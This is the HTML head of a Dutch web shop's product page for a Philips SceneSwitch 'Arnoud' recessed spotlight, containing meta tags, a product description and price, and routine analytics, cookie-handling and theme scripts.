

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pretmetled.nl/philips-sceneswitch-arnoud
body_size: 85748
content:
<!doctype html>
<html lang="nl">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="SceneSwitch inbouwspot Arnoud - Dimbaar - Chrome - Sceneswitch - Vierkant | PretMetLed.nl"/>
<meta name="description" content="Ontdek de &#039;Arnoud&#039; Philip! Sceneswitch GU10, inbouwspot en Vierkant. Modern en stijlvol ontwerp, perfect voor uw behoeften. Bestel vandaag nog!"/>
<meta name="keywords" content="inbouwspot, zuinig,SceneSwitch , philips, Zilver, rond, groot"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>SceneSwitch inbouwspot Arnoud - Dimbaar - Chrome - Sceneswitch - Vierkant | PretMetLed.nl</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/styles.css" />
<link  rel="canonical" href="https://www.pretmetled.nl/philips-sceneswitch-arnoud" />
<link  rel="icon" type="image/x-icon" href="https://www.pretmetled.nl/media/favicon/stores/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.pretmetled.nl/media/favicon/stores/1/favicon-16x16.png" />
<style>
  .item.product.product-item .photo.product-item-photo img {
    width: 314px;
}
</style>

<meta name="facebook-domain-verification" content=" ahhnt0mokibkpws0zf8c8v1mtmvrun" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Pretmetled",
  "image": "https://www.pretmetled.nl/media/logo/stores/1/logo.png",
  "@id": "",
  "url": "",
  "telephone": "+31 591 201 904",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Roswinkelerstraat 169a",
    "addressLocality": "Roswinkel",
    "postalCode": "7895at",
    "addressCountry": "NL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 52.8469981,
    "longitude": 7.0323313
  } ,
  "sameAs": [
    "https://www.facebook.com/pretmetled/",
    "https://twitter.com/ledmet?lang=en"
  ] 
}
</script>
<meta name="google-site-verification" content="0VleRDpygckljCz0ZTCyyWNAe9XVxV-be4vAXIJFLxQ" />
            <!-- Google Tag Manager -->
    
                    <script>
        document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-T8W397C3');
        
    };
    </script>
        <script>
        /* Hyva code */
        function mfHyvaGtmSetCustomerIdentifier(event) {
            let data, j;
            let sections = event.detail.data;
            for (j in sections) {
                data = sections[j];
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', 'data.mf_gtm_customer_identifier');
                    return;
                }
            }
        };
        window.addEventListener('private-content-loaded', mfHyvaGtmSetCustomerIdentifier);
        /* End Hyva code */
    </script><!-- End Google Tag Manager -->

    <script>
    /*! modernizr 3.11.4 (Custom Build) | MIT *
     * https://modernizr.com/download/?-avif-webp-setclasses !*/
    !function (A, n, e, o) {
        function a(A, n) {
            return typeof A === n
        }

        function t(A) {
            var n = f.className, e = Modernizr._config.classPrefix || "";
            if (u && (n = n.baseVal), Modernizr._config.enableJSClass) {
                var o = new RegExp("(^|\\s)" + e + "no-js(\\s|$)");
                n = n.replace(o, "$1" + e + "js$2")
            }
            Modernizr._config.enableClasses && (A.length > 0 && (n += " " + e + A.join(" " + e)), u ? f.className.baseVal = n : f.className = n)
        }

        function i(A, n) {
            if ("object" == typeof A) for (var e in A) r(A, e) && i(e, A[e]); else {
                A = A.toLowerCase();
                var o = A.split("."), a = Modernizr[o[0]];
                if (2 === o.length && (a = a[o[1]]), void 0 !== a) return Modernizr;
                n = "function" == typeof n ? n() : n, 1 === o.length ? Modernizr[o[0]] = n : (!Modernizr[o[0]] || Modernizr[o[0]] instanceof Boolean || (Modernizr[o[0]] = new Boolean(Modernizr[o[0]])), Modernizr[o[0]][o[1]] = n), t([(n && !1 !== n ? "" : "no-") + o.join("-")]), Modernizr._trigger(A, n)
            }
            return Modernizr
        }

        var s = [], l = {
            _version: "3.11.4",
            _config: {classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0},
            _q: [],
            on: function (A, n) {
                var e = this;
                setTimeout(function () {
                    n(e[A])
                }, 0)
            },
            addTest: function (A, n, e) {
                s.push({name: A, fn: n, options: e})
            },
            addAsyncTest: function (A) {
                s.push({name: null, fn: A})
            }
        }, Modernizr = function () {
        };
        Modernizr.prototype = l, Modernizr = new Modernizr;
        var r, c = [], f = e.documentElement, u = "svg" === f.nodeName.toLowerCase();
        !function () {
            var A = {}.hasOwnProperty;
            r = a(A, "undefined") || a(A.call, "undefined") ? function (A, n) {
                return n in A && a(A.constructor.prototype[n], "undefined")
            } : function (n, e) {
                return A.call(n, e)
            }
        }(), l._l = {}, l.on = function (A, n) {
            this._l[A] || (this._l[A] = []), this._l[A].push(n), Modernizr.hasOwnProperty(A) && setTimeout(function () {
                Modernizr._trigger(A, Modernizr[A])
            }, 0)
        }, l._trigger = function (A, n) {
            if (this._l[A]) {
                var e = this._l[A];
                setTimeout(function () {
                    var A;
                    for (A = 0; A < e.length; A++) (0, e[A])(n)
                }, 0), delete this._l[A]
            }
        }, Modernizr._q.push(function () {
            l.addTest = i
        }), Modernizr.addAsyncTest(function () {
            function A(A, n, e) {
                function o(n) {
                    var o = !(!n || "load" !== n.type) && 1 === a.width;
                    i(A, "webp" === A && o ? new Boolean(o) : o), e && e(n)
                }

                var a = new Image;
                a.onerror = o, a.onload = o, a.src = n
            }

            var n = [{
                    uri: "[data-uri]",
                    name: "webp"
                }],
                e = n.shift();
            A(e.name, e.uri, function (e) {
                if (e && "load" === e.type) for (var o = 0; o < n.length; o++) A(n[o].name, n[o].uri)
            })
        }), Modernizr.addAsyncTest(function () {
            var A = new Image;
            A.onload = A.onerror = function () {
                i("avif", 1 === A.width)
            }, A.src = "[data-uri]"
        }), function () {
            var A, n, e, o, t, i, l;
            for (var r in s) if (s.hasOwnProperty(r)) {
                if (A = [], n = s[r], n.name && (A.push(n.name.toLowerCase()), n.options && n.options.aliases && n.options.aliases.length)) for (e = 0; e < n.options.aliases.length; e++) A.push(n.options.aliases[e].toLowerCase());
                for (o = a(n.fn, "function") ? n.fn() : n.fn, t = 0; t < A.length; t++) i = A[t], l = i.split("."), 1 === l.length ? Modernizr[l[0]] = o : (Modernizr[l[0]] && (!Modernizr[l[0]] || Modernizr[l[0]] instanceof Boolean) || (Modernizr[l[0]] = new Boolean(Modernizr[l[0]])), Modernizr[l[0]][l[1]] = o), c.push((o ? "" : "no-") + l.join("-"))
            }
        }(), t(c), delete l.addTest, delete l.addAsyncTest;
        for (var d = 0; d < Modernizr._q.length; d++) Modernizr._q[d]();
        A.Modernizr = Modernizr
    }(window, window, document);
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":16.07,"items":[{"item_id":"26755 | PH-SCSW","item_name":"SceneSwitch inbouwspot | Arnoud","item_url":"https:\/\/www.pretmetled.nl\/philips-sceneswitch-arnoud","item_brand":"RTM Lighting","price":16.07}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_a16ee0aecc552416b1aacf93c58d947d","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"product","ecomm_pcat":"","ecomm_prodid":"26755 | PH-SCSW","ecomm_pname":"SceneSwitch inbouwspot | Arnoud","ecomm_totalvalue":16.07}});
                </script>
<style>
    /* Mirasvit Label Templates CSS */
    .cataloglabel-template-badge .shape-badge {
  position: relative;
}
.cataloglabel-template-badge .shape-badge__content {
  left: 10px;
  position: absolute;
  text-align: center;
  top: 10px;
  color: #fff;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.cataloglabel-template-price-tag .shape-price-tag {
  display: inline-block;
  z-index: 5;
  width: auto;
  height: 38px;
  background-color: green;
  border-radius: 3px 4px 4px 3px;
  margin-left: 19px;
  position: relative;
  color: white;
  line-height: 38px;
  padding: 0 10px 0 10px;
  font-weight: 600;
  transform: rotate(30deg);
}
.cataloglabel-template-price-tag .shape-price-tag:before {
  content: "";
  position: absolute;
  display: block;
  top: 4px;
  left: -14px;
  width: 30px;
  height: 30px;
  border-radius: 6px;
  border-bottom-left-radius: 8px;
  background: green;
  transform: rotate(45deg);
  z-index: 1;
}
.cataloglabel-template-price-tag .shape-price-tag:after {
  content: "";
  background-color: white;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  display: block;
  position: absolute;
  left: -9px;
  top: 15px;
  z-index: 2;
}
.cataloglabel-template-price-tag .shape-price-tag span {
  z-index: 10;
  position: relative;
  white-space: nowrap;
}
.cataloglabel-template-simple .shape-simple {
  background: #C1605B;
  color: #fff;
  padding: 5px 10px;
  border-radius: 2px;
  white-space: nowrap;
}
.cataloglabel-template-rounded .shape-rounded {
  background: #C1605B;
  color: #fff;
  padding: 5px 10px;
  border-radius: 40px;
  white-space: nowrap;
}
.cataloglabel-template-wave .shape-wave {
  background: #00B0F0;
  color: #fff;
  padding: 5px 15px;
  border-radius: 0 40px;
  white-space: nowrap;
}
.cataloglabel-template-rounded-right .shape-rounded-right {
  background: #00B0F0;
  color: #fff;
  padding: 5px 10px;
  border-radius: 0 40px 40px 0;
  white-space: nowrap;
}
.cataloglabel-template-rounded-left .shape-rounded-left {
  background: #00B0F0;
  color: #fff;
  padding: 5px 10px;
  border-radius: 40px 0 0 40px;
  white-space: nowrap;
}
.cataloglabel-template-arrow-right .shape-arrow-right {
  --bg: #ED6E2C;
  background: var(--bg);
  color: #fff;
  padding: 5px 10px;
  position: relative;
  height: 30px;
  border-radius: 2px 0 0 2px;
  box-sizing: border-box;
  white-space: nowrap;
}
.cataloglabel-template-arrow-right .shape-arrow-right:after {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 0;
  width: 0;
  height: 0;
  border-left: 15px solid var(--bg);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
.cataloglabel-template-flag-right .shape-flag-right {
  --bg: #ED6E2C;
  background: var(--bg);
  color: #fff;
  padding: 5px 10px;
  position: relative;
  height: 30px;
  border-radius: 2px 0 0 2px;
  box-sizing: border-box;
  white-space: nowrap;
}
.cataloglabel-template-flag-right .shape-flag-right:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 0;
  width: 0;
  height: 0;
  border-top: 15px solid var(--bg);
  border-right: 15px solid transparent;
}
.cataloglabel-template-flag-right .shape-flag-right:before {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 0;
  width: 0;
  height: 0;
  border-bottom: 15px solid var(--bg);
  border-right: 15px solid transparent;
}
.cataloglabel-template-circle .shape-circle {
  background-color: #F2A718;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-weight: bold;
}
.cataloglabel-template-circle .shape-circle__content {
  max-width: 50px;
  display: flex;
  align-items: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 50px;
  white-space: nowrap;
}
.cataloglabel-template-circle-2 .shape-circle-2 {
  padding: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.cataloglabel-template-circle-2 .shape-circle-2:before {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  background: #4679BD;
  border-radius: 50%;
  position: absolute;
}
.cataloglabel-template-circle-2 .shape-circle-2 div {
  float: left;
  text-align: center;
  color: white;
  white-space: wrap;
  max-width: 100px;
  max-height: 100px;
  text-overflow: ellipsis;
  z-index: 10;
}
.cataloglabel-template-corner-topleft .shape-corner {
  position: relative;
  width: 0;
  height: 0;
  border-top: 100px solid #F2A718;
  border-right: 100px solid transparent;
}
.cataloglabel-template-corner-topleft .shape-corner__content {
  width: 90px;
  display: flex;
  align-items: center;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 25px;
  white-space: nowrap;
  top: -74px;
  position: relative;
  transform: rotate(-45deg);
}
</style>
    <script>
        //<![CDATA[
        function userConsentEsTraking(config)
        {
            return config.cookieRestrictionEnabled == false || hyva.getCookie(config.cookieRestrictionName) !== null;
        }

        try {
            smileTracker.setConfig({
                beaconUrl     : 'https://www.pretmetled.nl/elasticsuite/tracker/hit/image/h.png',
                telemetryUrl     : 'https://t.elasticsuite.io/track',
                telemetryEnabled : '',
                sessionConfig : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.pretmetled.nl","path":"\/"},
                endpointUrl : 'https://www.pretmetled.nl/rest/V1/elasticsuite-tracker/hit'
            });

            smileTracker.addPageVar('store_id', '1');

            document.addEventListener('DOMContentLoaded', function () {
                if (userConsentEsTraking({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
                    smileTracker.sendTag();
                }
            });
        } catch (err) {
            ;
        }
        //]]>
    </script>
<script>
    var BASE_URL = 'https://www.pretmetled.nl/';
    var THEME_PATH = 'https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.pretmetled.nl",
        "secure": true,
        "lifetime": "36000",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const formatter = new Intl.NumberFormat(
                'nl\u002DNL',
                Object.assign({
                    style: 'decimal',  // Use 'decimal' to avoid the currency symbol
                    minimumFractionDigits: 2,  // Always show 2 decimal places
                    maximumFractionDigits: 2,  // Always show 2 decimal places
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );

            return formatter.format(value);
        }

                const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

                hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

                hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            hyva.activateScripts(contentNode)

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.activateScripts = (contentNode) => {
            // Extract all the script tags from the content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the content
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }
            return contentNode;
        }

                const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }
</script>

<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Medium.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Bold.woff2" as="font" type="font/woff2" crossorigin>

<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://www.pretmetled.nl/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="SceneSwitch inbouwspot | Arnoud" />
<meta name="twitter:description" content="&#039;Arnoud&#039; - Philip Sceneswitch GU10 inbouwspot Vierkant | Zilver
Deze Philips SceneSwitch inbouwspot wordt geleverd met een zilveren armatuur. Dit vierkante armatuur kenmerkt zich door zijn strakke lijnen en vierkante binnenwerk. Daarnaast is deze spot kantelbaar.  U bepaalt zelf uit 3 lichtinstellingen welke sfeer u op dat moment wenst. Te bedienen zonder dimmer, u kunt de lichtkleur simpel wijzigen met een standaard schakelaar. U hoeft hiervoor dus geen dimmer of speciale schakelaar aan te schaffen!  U heeft voor het plaatsen van deze spot 70mm inbouwdiepte nodig, dit is inclusief de dikte van uw plafondafwerking. Heeft u een gipsplaat van 10mm, dan dient u dus 60mm vrije ruimte te hebben in uw verlaagde plafond. LET OP: indien er isolatie boven de spot wordt geplaatst (bijv steenwol) dan dient de vrije ruimte 90mm te zijn.  Deze 5W versie vervangt de 50W gloeilamp of halogeenspot. Iedere spot bestaat uit drie artikelen, te weten; een GU10 Philips SceneSwitch led spot, een armatuur van Kanlux en een GU10 fitting.


Inbouwspot wordt compleet geleverd


Dimbaar


Professionele bouwkwaliteit voor een lange levensduur


Aluminium behuizing


Moderne industriële look


De Philips GU10 lichtbron is vervangbaar

" />
<meta name="twitter:image" content="https://www.pretmetled.nl/media/catalog/product/cache/cb1f1f74561a399f0aa593f960997243/s/c/sceneswitch_inbouwspot_arnoud.png" />
<meta name="twitter:data1" content="EUR19.45" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="NL" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="SceneSwitch inbouwspot | Arnoud" />
<meta property="og:image" content="https://www.pretmetled.nl/media/catalog/product/cache/cb1f1f74561a399f0aa593f960997243/s/c/sceneswitch_inbouwspot_arnoud.png" />
